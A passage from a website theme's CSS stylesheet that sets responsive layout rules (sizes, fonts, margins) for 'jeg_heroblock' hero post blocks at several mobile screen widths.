    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post {
        width: 45%;
        height: 100%;
        float: none;
        display: inline-block;
        margin-bottom: 0
    }
    .jeg_heroblock:not(.tiny-slider).jeg_heroblock_4 .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock:not(.tiny-slider).jeg_heroblock_5 .jeg_heroblock_scroller .jeg_post {
        width: 50% !important
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_postblock_content,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_postblock_content {
        white-space: normal
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_post_title {
        font-size: 24px;
        line-height: 1.4;
        margin-bottom: 5px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title {
        font-size: 16px !important;
        line-height: 20px;
        margin-bottom: 0
    }
    .jeg_heroblock_1:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider):not(.jeg_hero_style_7) .jeg_hero_item_1 .jeg_post_title {
        max-width: 85%;
        margin-left: 0;
        margin-right: 0
    }
    .jeg_heroblock_1:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title {
        max-width: 80%;
        margin-left: auto;
        margin-right: auto
    }
    .jeg_heroblock_1:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_2:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_3:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_4:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_5:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_6:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_10:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_11:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_12:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content {
        width: 70%
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_meta {
        display: none
    }
    .jeg_hero_style_1 .jeg_post_category,
    .jeg_hero_style_1 .jeg_post_meta,
    .jeg_hero_style_1 .jeg_post_review,
    .jeg_hero_style_1 .jeg_post_title {
        opacity: 1;
        transform: translateZ(0)
    }
    .jeg_hero_style_3 .jeg_block_container:after {
        display: none
    }
    .jeg_heroblock_7 .jeg_heroblock_wrapper,
    .jeg_heroblock_8 .jeg_heroblock_wrapper {
        height: auto
    }
    .jeg_heroblock_7 .jeg_post {
        float: left;
        position: relative;
        width: 50%;
        height: 300px;
        left: 0;
        top: 0
    }
    .jeg_heroblock_7 .jeg_post_title {
        font-size: 18px;
        line-height: 1.4
    }
    .jeg_heroblock_8 .jeg_post {
        float: left;
        position: relative;
        width: 100%;
        height: 300px;
        left: 0;
        top: 0
    }
    .jeg_heroblock_8 .jeg_post_title {
        font-size: 24px;
        line-height: 1.4
    }
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 20px !important;
        line-height: 1.2
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_5 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_hero_style_6 .jeg_postblock_content {
        width: 80%
    }
    .jeg_heroblock_1.tiny-slider .jeg_post,
    .jeg_heroblock_2.tiny-slider .jeg_post,
    .jeg_heroblock_3.tiny-slider .jeg_post,
    .jeg_heroblock_4.tiny-slider .jeg_post,
    .jeg_heroblock_5.tiny-slider .jeg_post,
    .jeg_heroblock_6.tiny-slider .jeg_post,
    .jeg_heroblock_7.tiny-slider .jeg_post,
    .jeg_heroblock_8.tiny-slider .jeg_post,
    .jeg_heroblock_10.tiny-slider .jeg_post,
    .jeg_heroblock_11.tiny-slider .jeg_post,
    .jeg_heroblock_12.tiny-slider .jeg_post {
        position: relative
    }
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_5.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_7.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_8.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_10.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_11.tiny-slider .jeg_heroblock_wrapper,
    .jeg_heroblock_12.tiny-slider .jeg_heroblock_wrapper {
        height: auto
    }
    .jeg_heroblock.tiny-slider .jeg_heroblock_scroller {
        width: 100%
    }
    .jeg_heroblock_1.tiny-slider .jeg_post,
    .jeg_heroblock_2.tiny-slider .jeg_post,
    .jeg_heroblock_3.tiny-slider .jeg_post,
    .jeg_heroblock_4.tiny-slider .jeg_post,
    .jeg_heroblock_5.tiny-slider .jeg_post,
    .jeg_heroblock_6.tiny-slider .jeg_post,
    .jeg_heroblock_7.tiny-slider .jeg_post,
    .jeg_heroblock_8.tiny-slider .jeg_post,
    .jeg_heroblock_10.tiny-slider .jeg_post,
    .jeg_heroblock_11.tiny-slider .jeg_post,
    .jeg_heroblock_12.tiny-slider .jeg_post {
        top: auto;
        left: auto
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_scroller {
        height: 400px
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_2 {
        width: 100%;
        height: 50%
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_2 .jeg_post_title,
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10.tiny-slider .jeg_post_title,
    .jeg_heroblock_11.tiny-slider .jeg_post_title,
    .jeg_heroblock_12.tiny-slider .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_4,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_4,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_5 {
        float: left;
        width: 50%;
        height: 50%
    }
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_scroller {
        width: 100%;
        height: 400px
    }
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_4 {
        float: left;
        width: 50%
    }
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_4 {
        height: 50%
    }
    .jeg_heroblock_4.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_scroller {
        width: 100%;
        height: 400px
    }
    .jeg_heroblock_4.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_4.tiny-slider .jeg_hero_item_3 {
        float: left;
        width: 50%;
        height: 100%
    }
    .jeg_heroblock_5.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_5.tiny-slider .jeg_heroblock_scroller {
        height: 400px
    }
    .jeg_heroblock_5.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_5.tiny-slider .jeg_hero_item_3 {
        width: 100%;
        height: 50%
    }
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_1 {
        width: 100%;
        height: 300px
    }
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_scroller {
        height: 600px
    }
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_2,
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_3,
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_4 {
        width: 100%;
        height: 33.33%
    }
    .jeg_heroblock_10.tiny-slider .jeg_post,
    .jeg_heroblock_11.tiny-slider .jeg_post,
    .jeg_heroblock_12.tiny-slider .jeg_post {
        width: 100%;
        height: 200px
    }
    .jeg_heroblock_10.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_10.tiny-slider .jeg_hero_item_5,
    .jeg_heroblock_11.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_11.tiny-slider .jeg_hero_item_5,
    .jeg_heroblock_12.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_12.tiny-slider .jeg_hero_item_5 {
        height: 300px
    }
}

@media only screen and (max-width:568px) {
    .jeg_heropost_1 .jeg_pl_md_box .jeg_post_title {
        font-size: 16px
    }
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 240px
    }
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 260px
    }
    .jeg_hero_style_7 .jeg_heroblock_scroller .jeg_post_title {
        margin-top: 6px
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        left: 15px;
        bottom: 15px;
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_postblock_content {
        left: 20px;
        right: 20px
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_post_info {
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
        left: 15px;
        top: 15px;
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        bottom: 20px;
        left: 20px;
        padding: 15px 20px;
        width: 60%
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
        font-size: 20px
    }
    .jeg_heroblock_1 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_2 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_4 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_5 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_6 .jeg_hero_item_1.format-video .jeg_postformat_icon:after,
    .jeg_heroblock_13 .jeg_post.format-video .jeg_postformat_icon:after {
        width: 32px;
        height: 32px;
        font-size: 15px;
        line-height: 28px
    }
    .jeg_heroblock_13 .jeg_post.format-video .jeg_postformat_icon:after {
        top: 10px;
        right: 10px
    }
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 16px !important
    }
    .jeg_heroblock_6 .jeg_hero_item_1 .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_13 .jeg_post_title {
        font-size: 20px
    }
}

@media only screen and (max-width:480px) {
    .jeg_heropost_1 .jeg_pl_sm_2,
    .jeg_heropost_1 .jeg_postbig {
        margin-bottom: 20px
    }
    .jeg_heropost_1 .jeg_postsmall.left {
        width: 100%;
        padding-right: 0
    }
    .jeg_heropost_1 .jeg_postsmall.right {
        width: 100%;
        padding-left: 0
    }
    .jeg_heropost_1 .jeg_pl_md_box .jeg_post_title {
        font-size: 18px
    }
    .jeg_heropost_1 .jeg_pl_sm_2 {
        text-align: center
    }
    .jeg_heropost_1 .jeg_pl_sm_2:last-child {
        margin-bottom: 30px
    }
    .jeg_heropost_1 .jeg_pl_sm_2:after {
        width: 100%
    }
    .jeg_heroblock .jeg_post_category {
        font-size: 9px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_wrapper,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_wrapper {
        height: 300px
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_hero_item_1,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_hero_item_1 {
        height: 55%
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller {
        height: 45%
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_post_title {
        font-size: 18px !important
    }
    .jeg_heroblock_1 .jeg_post_meta,
    .jeg_heroblock_2 .jeg_post_meta,
    .jeg_heroblock_3 .jeg_post_meta,
    .jeg_heroblock_4 .jeg_post_meta,
    .jeg_heroblock_5 .jeg_post_meta,
    .jeg_heroblock_6 .jeg_post_meta,
    .jeg_heroblock_10 .jeg_post_meta,
    .jeg_heroblock_11 .jeg_post_meta,
    .jeg_heroblock_12 .jeg_post_meta {
        display: none
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post {
        width: 80% !important
    }
    .jeg_heroblock_1:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider) .jeg_heroblock_scroller .jeg_post_title {
        font-size: 15px !important
    }
    .jeg_heroblock_1:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_2:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_3:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_4:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_5:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_6:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_10:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_11:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content,
    .jeg_heroblock_12:not(.tiny-slider).jeg_hero_style_7 .jeg_hero_item_1 .jeg_postblock_content {
        width: auto
    }
    .jeg_heroblock_1:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_2:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_3:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_4:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_5:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_6:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_10:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_11:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title,
    .jeg_heroblock_12:not(.tiny-slider).jeg_hero_style_5 .jeg_hero_item_1 .jeg_post_title {
        max-width: 90%
    }
    .jeg_heroblock_1.tiny-slider .jeg_post_title,
    .jeg_heroblock_2.tiny-slider .jeg_post_title,
    .jeg_heroblock_3.tiny-slider .jeg_post_title,
    .jeg_heroblock_4.tiny-slider .jeg_post_title,
    .jeg_heroblock_5.tiny-slider .jeg_post_title,
    .jeg_heroblock_6.tiny-slider .jeg_post_title,
    .jeg_heroblock_7.tiny-slider .jeg_post_title,
    .jeg_heroblock_8.tiny-slider .jeg_post_title,
    .jeg_heroblock_10.tiny-slider .jeg_post_title,
    .jeg_heroblock_11.tiny-slider .jeg_post_title,
    .jeg_heroblock_12.tiny-slider .jeg_post_title {
        font-size: 18px
    }
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_5.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_7.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_8.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_10.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_11.tiny-slider .jeg_heroblock_scroller .jeg_post_title,
    .jeg_heroblock_12.tiny-slider .jeg_heroblock_scroller .jeg_post_title {
        font-size: 14px
    }
    .jeg_heroblock_1.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_2.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_3.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_4.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_5.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_6.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_10.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_10.tiny-slider .jeg_hero_item_5,
    .jeg_heroblock_11.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_11.tiny-slider .jeg_hero_item_5,
    .jeg_heroblock_12.tiny-slider .jeg_hero_item_1,
    .jeg_heroblock_12.tiny-slider .jeg_hero_item_5 {
        height: 200px
    }
    .jeg_heroblock_1.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_2.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_3.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_4.tiny-slider .jeg_heroblock_scroller,
    .jeg_heroblock_5.tiny-slider .jeg_heroblock_scroller {
        height: 300px
    }
    .jeg_heroblock_6.tiny-slider .jeg_heroblock_scroller {
        height: 500px
    }
    .jeg_heroblock_10.tiny-slider .jeg_post,
    .jeg_heroblock_11.tiny-slider .jeg_post,
    .jeg_heroblock_12.tiny-slider .jeg_post {
        height: 130px
    }
    .jeg_heroblock_7 .jeg_post {
        width: 100%;
        height: 200px
    }
    .jeg_heroblock_8 .jeg_post {
        height: 200px
    }
    .jeg_heroblock_8 .jeg_post_title {
        font-size: 16px;
        line-height: 20px
    }
    .jeg_heroblock_9 .jeg_heroblock_wrapper,
    .jeg_heroblock_skew .jeg_heroblock_wrapper {
        height: 360px;
        margin: 0 !important
    }
    .jeg_heroblock_13 .jeg_heroblock_wrapper {
        height: 210px;
        margin: 0 !important
    }
    .jeg_heroblock_skew .jeg_heroblock_wrapper,
    .jeg_heroblock_skew .jeg_postblock_content,
    .jeg_heroblock_skew .jeg_thumb>div {
        transform: none
    }
    .jeg_heroblock_skew.jeg_hero_style_5 .jeg_postblock_content {
        transform: translateY(-50%)
    }
    .jeg_heroblock_9 .jeg_post,
    .jeg_heroblock_skew .jeg_post {
        position: relative;
        width: 100%;
        height: 50%;
        left: auto;
        right: auto;
        padding-left: 0 !important
    }
    .jeg_heroblock_skew .jeg_postblock_content {
        margin: 0 !important
    }
    .jeg_heroblock_skew .jeg_postformat_icon:after {
        transform: scale(.8)
    }
    .jeg_heroblock_skew .jeg_hero_item_2 .jeg_postformat_icon:after {
        margin-right: 0
    }
    .jeg_heroblock_9 .jeg_post_title,
    .jeg_heroblock_skew .jeg_post_title {
        font-size: 16px !important;
        max-width: 90%;
        margin-left: 0;
        margin-right: 0
    }
    .jeg_hero_style_1 .jeg_postblock_content,
    .jeg_hero_style_6 .jeg_postblock_content {
        padding: 5px 15px 10px
    }
    .jeg_hero_style_2 .jeg_postblock_content {
        left: 15px;
        right: 15px
    }
    .jeg_hero_style_2 .jeg_post_info {
        bottom: 10px
    }
    .jeg_hero_style_4 .jeg_postblock_content {
        padding: 15px 15px 10px
    }
    .jeg_heroblock_13.jeg_hero_style_1 .jeg_postblock_content {
        left: 0;
        bottom: 0;
        width: 85%
    }
    .jeg_heroblock_13.jeg_hero_style_2 .jeg_post_info {
        width: 85%
    }
    .jeg_heroblock_13.jeg_hero_style_3 .jeg_postblock_content {
        left: 0;
        top: 0;
        width: auto
    }
    .jeg_heroblock_13.jeg_hero_style_5 .jeg_postblock_content,
    .jeg_heroblock_13.jeg_hero_style_6 .jeg_postblock_content {
        width: auto
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_postblock_content {
        left: 5px;
        right: 5px;
        bottom: 5px;
        width: auto;
        padding: 10px 12px
    }
    .jeg_heroblock_13.jeg_hero_style_7 .jeg_post_title {
        max-width: 100%;
        margin-bottom: 6px;
        font-size: 16px
    }
    .jeg_heroblock_skew.jeg_hero_style_3 .jeg_hero_item_1 .jeg_postblock_content {
        left: 0
    }
    .jeg_heroblock .jeg_post.format-video .jeg_postformat_icon:after {
        top: 5px;
        right: 5px
    }
}

@media only screen and (max-width:320px) {
    .jeg_heropost_1 .jeg_postbig {
        margin-bottom: 15px
    }
    .jeg_heropost_1 .jeg_pl_sm_2:after {
        margin-top: 15px
    }
    .jeg_heropost_1 .jeg_pl_sm_2:last-child {
